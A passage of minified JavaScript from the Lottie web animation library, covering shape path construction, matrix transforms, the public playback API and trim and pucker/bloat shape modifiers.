                        this.propType = "shape", this.comp = e.comp, this.elem = e, this.container = e, this.offsetTime = e.data.st, this.keyframes = 3 === a ? n.pt.k : n.ks.k, this.keyframesMetadata = [], this.k = !0, this.kf = !0;
                        var s = this.keyframes[0].s[0].i.length;
                        this.v = shapePool.newElement(), this.v.setPathData(this.keyframes[0].s[0].c, s), this.pv = shapePool.clone(this.v), this.localShapeCollection = shapeCollectionPool.newShapeCollection(), this.paths = this.localShapeCollection, this.paths.addShape(this.v), this.lastFrame = t, this.reset = i, this._caching = {
                            lastFrame: t,
                            lastIndex: 0
                        }, this.effectsSequence = [r.bind(this)]
                    }

                    s.prototype.interpolateShape = e, s.prototype.getValue = a, s.prototype.setVValue = n, s.prototype.addEffect = o, l.prototype.getValue = a, l.prototype.interpolateShape = e, l.prototype.setVValue = n, l.prototype.addEffect = o;
                    var h = function () {
                        var t = roundCorner;

                        function e(t, e) {
                            this.v = shapePool.newElement(), this.v.setPathData(!0, 4), this.localShapeCollection = shapeCollectionPool.newShapeCollection(), this.paths = this.localShapeCollection, this.localShapeCollection.addShape(this.v), this.d = e.d, this.elem = t, this.comp = t.comp, this.frameId = -1, this.initDynamicPropertyContainer(t), this.p = PropertyFactory.getProp(t, e.p, 1, 0, this), this.s = PropertyFactory.getProp(t, e.s, 1, 0, this), this.dynamicProperties.length ? this.k = !0 : (this.k = !1, this.convertEllToPath())
                        }

                        return e.prototype = {
                            reset: i, getValue: function () {
                                this.elem.globalData.frameId !== this.frameId && (this.frameId = this.elem.globalData.frameId, this.iterateDynamicProperties(), this._mdf && this.convertEllToPath())
                            }, convertEllToPath: function () {
                                var e = this.p.v[0], r = this.p.v[1], i = this.s.v[0] / 2, n = this.s.v[1] / 2,
                                    a = 3 !== this.d, s = this.v;
                                s.v[0][0] = e, s.v[0][1] = r - n, s.v[1][0] = a ? e + i : e - i, s.v[1][1] = r, s.v[2][0] = e, s.v[2][1] = r + n, s.v[3][0] = a ? e - i : e + i, s.v[3][1] = r, s.i[0][0] = a ? e - i * t : e + i * t, s.i[0][1] = r - n, s.i[1][0] = a ? e + i : e - i, s.i[1][1] = r - n * t, s.i[2][0] = a ? e + i * t : e - i * t, s.i[2][1] = r + n, s.i[3][0] = a ? e - i : e + i, s.i[3][1] = r + n * t, s.o[0][0] = a ? e + i * t : e - i * t, s.o[0][1] = r - n, s.o[1][0] = a ? e + i : e - i, s.o[1][1] = r + n * t, s.o[2][0] = a ? e - i * t : e + i * t, s.o[2][1] = r + n, s.o[3][0] = a ? e - i : e + i, s.o[3][1] = r - n * t
                            }
                        }, extendPrototype([DynamicPropertyContainer], e), e
                    }(), c = function () {
                        function t(t, e) {
                            this.v = shapePool.newElement(), this.v.setPathData(!0, 0), this.elem = t, this.comp = t.comp, this.data = e, this.frameId = -1, this.d = e.d, this.initDynamicPropertyContainer(t), 1 === e.sy ? (this.ir = PropertyFactory.getProp(t, e.ir, 0, 0, this), this.is = PropertyFactory.getProp(t, e.is, 0, .01, this), this.convertToPath = this.convertStarToPath) : this.convertToPath = this.convertPolygonToPath, this.pt = PropertyFactory.getProp(t, e.pt, 0, 0, this), this.p = PropertyFactory.getProp(t, e.p, 1, 0, this), this.r = PropertyFactory.getProp(t, e.r, 0, degToRads, this), this.or = PropertyFactory.getProp(t, e.or, 0, 0, this), this.os = PropertyFactory.getProp(t, e.os, 0, .01, this), this.localShapeCollection = shapeCollectionPool.newShapeCollection(), this.localShapeCollection.addShape(this.v), this.paths = this.localShapeCollection, this.dynamicProperties.length ? this.k = !0 : (this.k = !1, this.convertToPath())
                        }

                        return t.prototype = {
                            reset: i, getValue: function () {
                                this.elem.globalData.frameId !== this.frameId && (this.frameId = this.elem.globalData.frameId, this.iterateDynamicProperties(), this._mdf && this.convertToPath())
                            }, convertStarToPath: function () {
                                var t, e, r, i, n = 2 * Math.floor(this.pt.v), a = 2 * Math.PI / n, s = !0,
                                    o = this.or.v, l = this.ir.v, h = this.os.v, c = this.is.v,
                                    p = 2 * Math.PI * o / (2 * n), u = 2 * Math.PI * l / (2 * n), f = -Math.PI / 2;
                                f += this.r.v;
                                var d = 3 === this.data.d ? -1 : 1;
                                for (this.v._length = 0, t = 0; t < n; t += 1) {
                                    r = s ? h : c, i = s ? p : u;
                                    var m = (e = s ? o : l) * Math.cos(f), y = e * Math.sin(f),
                                        g = 0 === m && 0 === y ? 0 : y / Math.sqrt(m * m + y * y),
                                        v = 0 === m && 0 === y ? 0 : -m / Math.sqrt(m * m + y * y);
                                    m += +this.p.v[0], y += +this.p.v[1], this.v.setTripleAt(m, y, m - g * i * r * d, y - v * i * r * d, m + g * i * r * d, y + v * i * r * d, t, !0), s = !s, f += a * d
                                }
                            }, convertPolygonToPath: function () {
                                var t, e = Math.floor(this.pt.v), r = 2 * Math.PI / e, i = this.or.v, n = this.os.v,
                                    a = 2 * Math.PI * i / (4 * e), s = .5 * -Math.PI, o = 3 === this.data.d ? -1 : 1;
                                for (s += this.r.v, this.v._length = 0, t = 0; t < e; t += 1) {
                                    var l = i * Math.cos(s), h = i * Math.sin(s),
                                        c = 0 === l && 0 === h ? 0 : h / Math.sqrt(l * l + h * h),
                                        p = 0 === l && 0 === h ? 0 : -l / Math.sqrt(l * l + h * h);
                                    l += +this.p.v[0], h += +this.p.v[1], this.v.setTripleAt(l, h, l - c * a * n * o, h - p * a * n * o, l + c * a * n * o, h + p * a * n * o, t, !0), s += r * o
                                }
                                this.paths.length = 0, this.paths[0] = this.v
                            }
                        }, extendPrototype([DynamicPropertyContainer], t), t
                    }(), p = function () {
                        function t(t, e) {
                            this.v = shapePool.newElement(), this.v.c = !0, this.localShapeCollection = shapeCollectionPool.newShapeCollection(), this.localShapeCollection.addShape(this.v), this.paths = this.localShapeCollection, this.elem = t, this.comp = t.comp, this.frameId = -1, this.d = e.d, this.initDynamicPropertyContainer(t), this.p = PropertyFactory.getProp(t, e.p, 1, 0, this), this.s = PropertyFactory.getProp(t, e.s, 1, 0, this), this.r = PropertyFactory.getProp(t, e.r, 0, 0, this), this.dynamicProperties.length ? this.k = !0 : (this.k = !1, this.convertRectToPath())
                        }

                        return t.prototype = {
                            convertRectToPath: function () {
                                var t = this.p.v[0], e = this.p.v[1], r = this.s.v[0] / 2, i = this.s.v[1] / 2,
                                    n = bmMin(r, i, this.r.v), a = n * (1 - roundCorner);
                                this.v._length = 0, 2 === this.d || 1 === this.d ? (this.v.setTripleAt(t + r, e - i + n, t + r, e - i + n, t + r, e - i + a, 0, !0), this.v.setTripleAt(t + r, e + i - n, t + r, e + i - a, t + r, e + i - n, 1, !0), 0 !== n ? (this.v.setTripleAt(t + r - n, e + i, t + r - n, e + i, t + r - a, e + i, 2, !0), this.v.setTripleAt(t - r + n, e + i, t - r + a, e + i, t - r + n, e + i, 3, !0), this.v.setTripleAt(t - r, e + i - n, t - r, e + i - n, t - r, e + i - a, 4, !0), this.v.setTripleAt(t - r, e - i + n, t - r, e - i + a, t - r, e - i + n, 5, !0), this.v.setTripleAt(t - r + n, e - i, t - r + n, e - i, t - r + a, e - i, 6, !0), this.v.setTripleAt(t + r - n, e - i, t + r - a, e - i, t + r - n, e - i, 7, !0)) : (this.v.setTripleAt(t - r, e + i, t - r + a, e + i, t - r, e + i, 2), this.v.setTripleAt(t - r, e - i, t - r, e - i + a, t - r, e - i, 3))) : (this.v.setTripleAt(t + r, e - i + n, t + r, e - i + a, t + r, e - i + n, 0, !0), 0 !== n ? (this.v.setTripleAt(t + r - n, e - i, t + r - n, e - i, t + r - a, e - i, 1, !0), this.v.setTripleAt(t - r + n, e - i, t - r + a, e - i, t - r + n, e - i, 2, !0), this.v.setTripleAt(t - r, e - i + n, t - r, e - i + n, t - r, e - i + a, 3, !0), this.v.setTripleAt(t - r, e + i - n, t - r, e + i - a, t - r, e + i - n, 4, !0), this.v.setTripleAt(t - r + n, e + i, t - r + n, e + i, t - r + a, e + i, 5, !0), this.v.setTripleAt(t + r - n, e + i, t + r - a, e + i, t + r - n, e + i, 6, !0), this.v.setTripleAt(t + r, e + i - n, t + r, e + i - n, t + r, e + i - a, 7, !0)) : (this.v.setTripleAt(t - r, e - i, t - r + a, e - i, t - r, e - i, 1, !0), this.v.setTripleAt(t - r, e + i, t - r, e + i - a, t - r, e + i, 2, !0), this.v.setTripleAt(t + r, e + i, t + r - a, e + i, t + r, e + i, 3, !0)))
                            }, getValue: function () {
                                this.elem.globalData.frameId !== this.frameId && (this.frameId = this.elem.globalData.frameId, this.iterateDynamicProperties(), this._mdf && this.convertRectToPath())
                            }, reset: i
                        }, extendPrototype([DynamicPropertyContainer], t), t
                    }();
                    return {
                        getShapeProp: function (t, e, r) {
                            var i;
                            return 3 === r || 4 === r ? i = (3 === r ? e.pt : e.ks).k.length ? new l(t, e, r) : new s(t, e, r) : 5 === r ? i = new p(t, e) : 6 === r ? i = new h(t, e) : 7 === r && (i = new c(t, e)), i.k && t.addDynamicProperty(i), i
                        }, getConstructorFunction: function () {
                            return s
                        }, getKeyframedConstructorFunction: function () {
                            return l
                        }
                    }
                }(), Matrix = function () {
                    var t = Math.cos, e = Math.sin, r = Math.tan, i = Math.round;

                    function n() {
                        return this.props[0] = 1, this.props[1] = 0, this.props[2] = 0, this.props[3] = 0, this.props[4] = 0, this.props[5] = 1, this.props[6] = 0, this.props[7] = 0, this.props[8] = 0, this.props[9] = 0, this.props[10] = 1, this.props[11] = 0, this.props[12] = 0, this.props[13] = 0, this.props[14] = 0, this.props[15] = 1, this
                    }

                    function a(r) {
                        if (0 === r) return this;
                        var i = t(r), n = e(r);
                        return this._t(i, -n, 0, 0, n, i, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)
                    }

                    function s(r) {
                        if (0 === r) return this;
                        var i = t(r), n = e(r);
                        return this._t(1, 0, 0, 0, 0, i, -n, 0, 0, n, i, 0, 0, 0, 0, 1)
                    }

                    function o(r) {
                        if (0 === r) return this;
                        var i = t(r), n = e(r);
                        return this._t(i, 0, n, 0, 0, 1, 0, 0, -n, 0, i, 0, 0, 0, 0, 1)
                    }

                    function l(r) {
                        if (0 === r) return this;
                        var i = t(r), n = e(r);
                        return this._t(i, -n, 0, 0, n, i, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)
                    }

                    function h(t, e) {
                        return this._t(1, e, t, 1, 0, 0)
                    }

                    function c(t, e) {
                        return this.shear(r(t), r(e))
                    }

                    function p(i, n) {
                        var a = t(n), s = e(n);
                        return this._t(a, s, 0, 0, -s, a, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)._t(1, 0, 0, 0, r(i), 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)._t(a, -s, 0, 0, s, a, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)
                    }

                    function u(t, e, r) {
                        return r || 0 === r || (r = 1), 1 === t && 1 === e && 1 === r ? this : this._t(t, 0, 0, 0, 0, e, 0, 0, 0, 0, r, 0, 0, 0, 0, 1)
                    }

                    function f(t, e, r, i, n, a, s, o, l, h, c, p, u, f, d, m) {
                        return this.props[0] = t, this.props[1] = e, this.props[2] = r, this.props[3] = i, this.props[4] = n, this.props[5] = a, this.props[6] = s, this.props[7] = o, this.props[8] = l, this.props[9] = h, this.props[10] = c, this.props[11] = p, this.props[12] = u, this.props[13] = f, this.props[14] = d, this.props[15] = m, this
                    }

                    function d(t, e, r) {
                        return r = r || 0, 0 !== t || 0 !== e || 0 !== r ? this._t(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, t, e, r, 1) : this
                    }

                    function m(t, e, r, i, n, a, s, o, l, h, c, p, u, f, d, m) {
                        var y = this.props;
                        if (1 === t && 0 === e && 0 === r && 0 === i && 0 === n && 1 === a && 0 === s && 0 === o && 0 === l && 0 === h && 1 === c && 0 === p) return y[12] = y[12] * t + y[15] * u, y[13] = y[13] * a + y[15] * f, y[14] = y[14] * c + y[15] * d, y[15] *= m, this._identityCalculated = !1, this;
                        var g = y[0], v = y[1], E = y[2], b = y[3], _ = y[4], I = y[5], T = y[6], x = y[7], S = y[8],
                            A = y[9], P = y[10], C = y[11], w = y[12], M = y[13], O = y[14], D = y[15];
                        return y[0] = g * t + v * n + E * l + b * u, y[1] = g * e + v * a + E * h + b * f, y[2] = g * r + v * s + E * c + b * d, y[3] = g * i + v * o + E * p + b * m, y[4] = _ * t + I * n + T * l + x * u, y[5] = _ * e + I * a + T * h + x * f, y[6] = _ * r + I * s + T * c + x * d, y[7] = _ * i + I * o + T * p + x * m, y[8] = S * t + A * n + P * l + C * u, y[9] = S * e + A * a + P * h + C * f, y[10] = S * r + A * s + P * c + C * d, y[11] = S * i + A * o + P * p + C * m, y[12] = w * t + M * n + O * l + D * u, y[13] = w * e + M * a + O * h + D * f, y[14] = w * r + M * s + O * c + D * d, y[15] = w * i + M * o + O * p + D * m, this._identityCalculated = !1, this
                    }

                    function y(t) {
                        var e = t.props;
                        return this.transform(e[0], e[1], e[2], e[3], e[4], e[5], e[6], e[7], e[8], e[9], e[10], e[11], e[12], e[13], e[14], e[15])
                    }

                    function g() {
                        return this._identityCalculated || (this._identity = !(1 !== this.props[0] || 0 !== this.props[1] || 0 !== this.props[2] || 0 !== this.props[3] || 0 !== this.props[4] || 1 !== this.props[5] || 0 !== this.props[6] || 0 !== this.props[7] || 0 !== this.props[8] || 0 !== this.props[9] || 1 !== this.props[10] || 0 !== this.props[11] || 0 !== this.props[12] || 0 !== this.props[13] || 0 !== this.props[14] || 1 !== this.props[15]), this._identityCalculated = !0), this._identity
                    }

                    function v(t) {
                        for (var e = 0; e < 16;) {
                            if (t.props[e] !== this.props[e]) return !1;
                            e += 1
                        }
                        return !0
                    }

                    function E(t) {
                        var e;
                        for (e = 0; e < 16; e += 1) t.props[e] = this.props[e];
                        return t
                    }

                    function b(t) {
                        var e;
                        for (e = 0; e < 16; e += 1) this.props[e] = t[e]
                    }

                    function _(t, e, r) {
                        return {
                            x: t * this.props[0] + e * this.props[4] + r * this.props[8] + this.props[12],
                            y: t * this.props[1] + e * this.props[5] + r * this.props[9] + this.props[13],
                            z: t * this.props[2] + e * this.props[6] + r * this.props[10] + this.props[14]
                        }
                    }

                    function I(t, e, r) {
                        return t * this.props[0] + e * this.props[4] + r * this.props[8] + this.props[12]
                    }

                    function T(t, e, r) {
                        return t * this.props[1] + e * this.props[5] + r * this.props[9] + this.props[13]
                    }

                    function x(t, e, r) {
                        return t * this.props[2] + e * this.props[6] + r * this.props[10] + this.props[14]
                    }

                    function S() {
                        var t = this.props[0] * this.props[5] - this.props[1] * this.props[4], e = this.props[5] / t,
                            r = -this.props[1] / t, i = -this.props[4] / t, n = this.props[0] / t,
                            a = (this.props[4] * this.props[13] - this.props[5] * this.props[12]) / t,
                            s = -(this.props[0] * this.props[13] - this.props[1] * this.props[12]) / t, o = new Matrix;
                        return o.props[0] = e, o.props[1] = r, o.props[4] = i, o.props[5] = n, o.props[12] = a, o.props[13] = s, o
                    }

                    function A(t) {
                        return this.getInverseMatrix().applyToPointArray(t[0], t[1], t[2] || 0)
                    }

                    function P(t) {
                        var e, r = t.length, i = [];
                        for (e = 0; e < r; e += 1) i[e] = A(t[e]);
                        return i
                    }

                    function C(t, e, r) {
                        var i = createTypedArray("float32", 6);
                        if (this.isIdentity()) i[0] = t[0], i[1] = t[1], i[2] = e[0], i[3] = e[1], i[4] = r[0], i[5] = r[1]; else {
                            var n = this.props[0], a = this.props[1], s = this.props[4], o = this.props[5],
                                l = this.props[12], h = this.props[13];
                            i[0] = t[0] * n + t[1] * s + l, i[1] = t[0] * a + t[1] * o + h, i[2] = e[0] * n + e[1] * s + l, i[3] = e[0] * a + e[1] * o + h, i[4] = r[0] * n + r[1] * s + l, i[5] = r[0] * a + r[1] * o + h
                        }
                        return i
                    }

                    function w(t, e, r) {
                        return this.isIdentity() ? [t, e, r] : [t * this.props[0] + e * this.props[4] + r * this.props[8] + this.props[12], t * this.props[1] + e * this.props[5] + r * this.props[9] + this.props[13], t * this.props[2] + e * this.props[6] + r * this.props[10] + this.props[14]]
                    }

                    function M(t, e) {
                        if (this.isIdentity()) return t + "," + e;
                        var r = this.props;
                        return Math.round(100 * (t * r[0] + e * r[4] + r[12])) / 100 + "," + Math.round(100 * (t * r[1] + e * r[5] + r[13])) / 100
                    }

                    function O() {
                        for (var t = 0, e = this.props, r = "matrix3d("; t < 16;) r += i(1e4 * e[t]) / 1e4, r += 15 === t ? ")" : ",", t += 1;
                        return r
                    }

                    function D(t) {
                        return t < 1e-6 && t > 0 || t > -1e-6 && t < 0 ? i(1e4 * t) / 1e4 : t
                    }

                    function k() {
                        var t = this.props;
                        return "matrix(" + D(t[0]) + "," + D(t[1]) + "," + D(t[4]) + "," + D(t[5]) + "," + D(t[12]) + "," + D(t[13]) + ")"
                    }

                    return function () {
                        this.reset = n, this.rotate = a, this.rotateX = s, this.rotateY = o, this.rotateZ = l, this.skew = c, this.skewFromAxis = p, this.shear = h, this.scale = u, this.setTransform = f, this.translate = d, this.transform = m, this.multiply = y, this.applyToPoint = _, this.applyToX = I, this.applyToY = T, this.applyToZ = x, this.applyToPointArray = w, this.applyToTriplePoints = C, this.applyToPointStringified = M, this.toCSS = O, this.to2dCSS = k, this.clone = E, this.cloneFromProps = b, this.equals = v, this.inversePoints = P, this.inversePoint = A, this.getInverseMatrix = S, this._t = this.transform, this.isIdentity = g, this._identity = !0, this._identityCalculated = !1, this.props = createTypedArray("float32", 16), this.reset()
                    }
                }();

            function _typeof$3(t) {
                return (_typeof$3 = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                    return typeof t
                } : function (t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                })(t)
            }

            var lottie = {}, standalone = "__[STANDALONE]__", animationData = "__[ANIMATIONDATA]__", renderer = "";

            function setLocation(t) {
                setLocationHref(t)
            }

            function searchAnimations() {
                !0 === standalone ? animationManager.searchAnimations(animationData, standalone, renderer) : animationManager.searchAnimations()
            }

            function setSubframeRendering(t) {
                setSubframeEnabled(t)
            }

            function setPrefix(t) {
                setIdPrefix(t)
            }

            function loadAnimation(t) {
                return !0 === standalone && (t.animationData = JSON.parse(animationData)), animationManager.loadAnimation(t)
            }

            function setQuality(t) {
                if ("string" == typeof t) switch (t) {
                    case"high":
                        setDefaultCurveSegments(200);
                        break;
                    default:
                    case"medium":
                        setDefaultCurveSegments(50);
                        break;
                    case"low":
                        setDefaultCurveSegments(10)
                } else !isNaN(t) && t > 1 && setDefaultCurveSegments(t);
                getDefaultCurveSegments() >= 50 ? roundValues(!1) : roundValues(!0)
            }

            function inBrowser() {
                return typeof navigator < "u"
            }

            function installPlugin(t, e) {
                "expressions" === t && setExpressionsPlugin(e)
            }

            function getFactory(t) {
                switch (t) {
                    case"propertyFactory":
                        return PropertyFactory;
                    case"shapePropertyFactory":
                        return ShapePropertyFactory;
                    case"matrix":
                        return Matrix;
                    default:
                        return null
                }
            }

            function checkReady() {
                "complete" === document.readyState && (clearInterval(readyStateCheckInterval), searchAnimations())
            }

            function getQueryVariable(t) {
                for (var e = queryString.split("&"), r = 0; r < e.length; r += 1) {
                    var i = e[r].split("=");
                    if (decodeURIComponent(i[0]) == t) return decodeURIComponent(i[1])
                }
                return null
            }

            lottie.play = animationManager.play, lottie.pause = animationManager.pause, lottie.setLocationHref = setLocation, lottie.togglePause = animationManager.togglePause, lottie.setSpeed = animationManager.setSpeed, lottie.setDirection = animationManager.setDirection, lottie.stop = animationManager.stop, lottie.searchAnimations = searchAnimations, lottie.registerAnimation = animationManager.registerAnimation, lottie.loadAnimation = loadAnimation, lottie.setSubframeRendering = setSubframeRendering, lottie.resize = animationManager.resize, lottie.goToAndStop = animationManager.goToAndStop, lottie.destroy = animationManager.destroy, lottie.setQuality = setQuality, lottie.inBrowser = inBrowser, lottie.installPlugin = installPlugin, lottie.freeze = animationManager.freeze, lottie.unfreeze = animationManager.unfreeze, lottie.setVolume = animationManager.setVolume, lottie.mute = animationManager.mute, lottie.unmute = animationManager.unmute, lottie.getRegisteredAnimations = animationManager.getRegisteredAnimations, lottie.useWebWorker = setWebWorker, lottie.setIDPrefix = setPrefix, lottie.__getFactory = getFactory, lottie.version = "5.12.2";
            var queryString = "";
            if (standalone) {
                var scripts = document.getElementsByTagName("script"), index = scripts.length - 1,
                    myScript = scripts[index] || {src: ""};
                queryString = myScript.src ? myScript.src.replace(/^[^\?]+\??/, "") : "", renderer = getQueryVariable("renderer")
            }
            var readyStateCheckInterval = setInterval(checkReady, 100);
            try {
                "object" === (typeof exports > "u" ? "undefined" : _typeof$3(exports)) && typeof module < "u" || "function" == typeof define && define.amd || (window.bodymovin = lottie)
            } catch (e) {
            }
            var ShapeModifiers = (e = {}, t = {}, e.registerModifier = function (e, r) {
                t[e] || (t[e] = r)
            }, e.getModifier = function (e, r, i) {
                return new t[e](r, i)
            }, e), e, t;

            function ShapeModifier() {
            }

            function TrimModifier() {
            }

            function PuckerAndBloatModifier() {
            }

            ShapeModifier.prototype.initModifierProperties = function () {
            }, ShapeModifier.prototype.addShapeToModifier = function () {
            }, ShapeModifier.prototype.addShape = function (t) {
                if (!this.closed) {
                    t.sh.container.addDynamicProperty(t.sh);
                    var e = {shape: t.sh, data: t, localShapeCollection: shapeCollectionPool.newShapeCollection()};
                    this.shapes.push(e), this.addShapeToModifier(e), this._isAnimated && t.setAsAnimated()
                }
            }, ShapeModifier.prototype.init = function (t, e) {
                this.shapes = [], this.elem = t, this.initDynamicPropertyContainer(t), this.initModifierProperties(t, e), this.frameId = initialDefaultFrame, this.closed = !1, this.k = !1, this.dynamicProperties.length ? this.k = !0 : this.getValue(!0)
            }, ShapeModifier.prototype.processKeys = function () {
                this.elem.globalData.frameId !== this.frameId && (this.frameId = this.elem.globalData.frameId, this.iterateDynamicProperties())
            }, extendPrototype([DynamicPropertyContainer], ShapeModifier), extendPrototype([ShapeModifier], TrimModifier), TrimModifier.prototype.initModifierProperties = function (t, e) {
                this.s = PropertyFactory.getProp(t, e.s, 0, .01, this), this.e = PropertyFactory.getProp(t, e.e, 0, .01, this), this.o = PropertyFactory.getProp(t, e.o, 0, 0, this), this.sValue = 0, this.eValue = 0, this.getValue = this.processKeys, this.m = e.m, this._isAnimated = !!this.s.effectsSequence.length || !!this.e.effectsSequence.length || !!this.o.effectsSequence.length
            }, TrimModifier.prototype.addShapeToModifier = function (t) {
                t.pathsData = []
            }, TrimModifier.prototype.calculateShapeEdges = function (t, e, r, i, n) {
                var a = [];
                e <= 1 ? a.push({s: t, e: e}) : t >= 1 ? a.push({s: t - 1, e: e - 1}) : (a.push({
                    s: t,
                    e: 1
                }), a.push({s: 0, e: e - 1}));
                var s, o, l = [], h = a.length;
                for (s = 0; s < h; s += 1) {
                    var c, p;
                    (o = a[s]).e * n < i || o.s * n > i + r || (c = o.s * n <= i ? 0 : (o.s * n - i) / r, p = o.e * n >= i + r ? 1 : (o.e * n - i) / r, l.push([c, p]))
                }
                return l.length || l.push([0, 0]), l
            }, TrimModifier.prototype.releasePathsData = function (t) {
                var e, r = t.length;
                for (e = 0; e < r; e += 1) segmentsLengthPool.release(t[e]);
                return t.length = 0, t
            }, TrimModifier.prototype.processShapes = function (t) {
                var e, r, i, n;
                if (this._mdf || t) {
                    var a = this.o.v % 360 / 360;
                    if (a < 0 && (a += 1), (e = this.s.v > 1 ? 1 + a : this.s.v < 0 ? 0 + a : this.s.v + a) > (r = this.e.v > 1 ? 1 + a : this.e.v < 0 ? 0 + a : this.e.v + a)) {
                        var s = e;
                        e = r, r = s
                    }
                    e = 1e-4 * Math.round(1e4 * e), r = 1e-4 * Math.round(1e4 * r), this.sValue = e, this.eValue = r
                } else e = this.sValue, r = this.eValue;
                var o, l, h, c, p, u = this.shapes.length, f = 0;
                if (r === e) for (n = 0; n < u; n += 1) this.shapes[n].localShapeCollection.releaseShapes(), this.shapes[n].shape._mdf = !0, this.shapes[n].shape.paths = this.shapes[n].localShapeCollection, this._mdf && (this.shapes[n].pathsData.length = 0); else if (1 === r && 0 === e || 0 === r && 1 === e) {
                    if (this._mdf) for (n = 0; n < u; n += 1) this.shapes[n].pathsData.length = 0, this.shapes[n].shape._mdf = !0
                } else {
                    var d, m, y = [];
                    for (n = 0; n < u; n += 1) if ((d = this.shapes[n]).shape._mdf || this._mdf || t || 2 === this.m) {
                        if (l = (i = d.shape.paths)._length, p = 0, !d.shape._mdf && d.pathsData.length) p = d.totalShapeLength; else {
                            for (h = this.releasePathsData(d.pathsData), o = 0; o < l; o += 1) c = bez.getSegmentsLength(i.shapes[o]), h.push(c), p += c.totalLength;
                            d.totalShapeLength = p, d.pathsData = h
                        }
                        f += p, d.shape._mdf = !0
                    } else d.shape.paths = d.localShapeCollection;
                    var g, v = e, E = r, b = 0;
                    for (n = u - 1; n >= 0; n -= 1) if ((d = this.shapes[n]).shape._mdf) {
                        for ((m = d.localShapeCollection).releaseShapes(), 2 === this.m && u > 1 ? (g = this.calculateShapeEdges(e, r, d.totalShapeLength, b, f), b += d.totalShapeLength) : g = [[v, E]], l = g.length, o = 0; o < l; o += 1) {
                            v = g[o][0], E = g[o][1], y.length = 0, E <= 1 ? y.push({
                                s: d.totalShapeLength * v,
                                e: d.totalShapeLength * E
                            }) : v >= 1 ? y.push({
                                s: d.totalShapeLength * (v - 1),
                                e: d.totalShapeLength * (E - 1)
                            }) : (y.push({s: d.totalShapeLength * v, e: d.totalShapeLength}), y.push({
                                s: 0,
                                e: d.totalShapeLength * (E - 1)
                            }));
                            var _ = this.addShapes(d, y[0]);
                            if (y[0].s !== y[0].e) {
                                if (y.length > 1) if (d.shape.paths.shapes[d.shape.paths._length - 1].c) {
                                    var I = _.pop();
                                    this.addPaths(_, m), _ = this.addShapes(d, y[1], I)
                                } else this.addPaths(_, m), _ = this.addShapes(d, y[1]);
                                this.addPaths(_, m)
                            }
                        }
                        d.shape.paths = m
                    }
                }
            }, TrimModifier.prototype.addPaths = function (t, e) {
                var r, i = t.length;
                for (r = 0; r < i; r += 1) e.addShape(t[r])
            }, TrimModifier.prototype.addSegment = function (t, e, r, i, n, a, s) {
                n.setXYAt(e[0], e[1], "o", a), n.setXYAt(r[0], r[1], "i", a + 1), s && n.setXYAt(t[0], t[1], "v", a), n.setXYAt(i[0], i[1], "v", a + 1)
            }, TrimModifier.prototype.addSegmentFromArray = function (t, e, r, i) {
                e.setXYAt(t[1], t[5], "o", r), e.setXYAt(t[2], t[6], "i", r + 1), i && e.setXYAt(t[0], t[4], "v", r), e.setXYAt(t[3], t[7], "v", r + 1)
            }, TrimModifier.prototype.addShapes = function (t, e, r) {
                var i, n, a, s, o, l, h, c, p = t.pathsData, u = t.shape.paths.shapes, f = t.shape.paths._length, d = 0,
                    m = [], y = !0;
                for (r ? (o = r._length, c = r._length) : (r = shapePool.newElement(), o = 0, c = 0), m.push(r), i = 0; i < f; i += 1) {
                    for (l = p[i].lengths, r.c = u[i].c, a = u[i].c ? l.length : l.length + 1, n = 1; n < a; n += 1) if (d + (s = l[n - 1]).addedLength < e.s) d += s.addedLength, r.c = !1; else {
                        if (d > e.e) {
                            r.c = !1;
                            break
                        }
                        e.s <= d && e.e >= d + s.addedLength ? (this.addSegment(u[i].v[n - 1], u[i].o[n - 1], u[i].i[n], u[i].v[n], r, o, y), y = !1) : (h = bez.getNewSegment(u[i].v[n - 1], u[i].v[n], u[i].o[n - 1], u[i].i[n], (e.s - d) / s.addedLength, (e.e - d) / s.addedLength, l[n - 1]), this.addSegmentFromArray(h, r, o, y), y = !1, r.c = !1), d += s.addedLength, o += 1
                    }
                    if (u[i].c && l.length) {
                        if (s = l[n - 1], d <= e.e) {
                            var g = l[n - 1].addedLength;
                            e.s <= d && e.e >= d + g ? (this.addSegment(u[i].v[n - 1], u[i].o[n - 1], u[i].i[0], u[i].v[0], r, o, y), y = !1) : (h = bez.getNewSegment(u[i].v[n - 1], u[i].v[0], u[i].o[n - 1], u[i].i[0], (e.s - d) / g, (e.e - d) / g, l[n - 1]), this.addSegmentFromArray(h, r, o, y), y = !1, r.c = !1)
                        } else r.c = !1;
                        d += s.addedLength, o += 1
                    }
                    if (r._length && (r.setXYAt(r.v[c][0], r.v[c][1], "i", c), r.setXYAt(r.v[r._length - 1][0], r.v[r._length - 1][1], "o", r._length - 1)), d > e.e) break;
                    i < f - 1 && (r = shapePool.newElement(), y = !0, m.push(r), o = 0)
                }
                return m
            }, extendPrototype([ShapeModifier], PuckerAndBloatModifier), PuckerAndBloatModifier.prototype.initModifierProperties = function (t, e) {
                this.getValue = this.processKeys, this.amount = PropertyFactory.getProp(t, e.a, 0, null, this), this._isAnimated = !!this.amount.effectsSequence.length
            }, PuckerAndBloatModifier.prototype.processPath = function (t, e) {
                var r = e / 100, i = [0, 0], n = t._length, a = 0;
                for (a = 0; a < n; a += 1) i[0] += t.v[a][0], i[1] += t.v[a][1];
                i[0] /= n, i[1] /= n;
                var s, o, l, h, c, p, u = shapePool.newElement();
                for (u.c = t.c, a = 0; a < n; a += 1) s = t.v[a][0] + (i[0] - t.v[a][0]) * r, o = t.v[a][1] + (i[1] - t.v[a][1]) * r, l = t.o[a][0] + (i[0] - t.o[a][0]) * -r, h = t.o[a][1] + (i[1] - t.o[a][1]) * -r, c = t.i[a][0] + (i[0] - t.i[a][0]) * -r, p = t.i[a][1] + (i[1] - t.i[a][1]) * -r, u.setTripleAt(s, o, l, h, c, p, a);
                return u
            }, PuckerAndBloatModifier.prototype.processShapes = function (t) {
                var e, r, i, n, a, s, o = this.shapes.length, l = this.amount.v;
                if (0 !== l) for (r = 0; r < o; r += 1) {
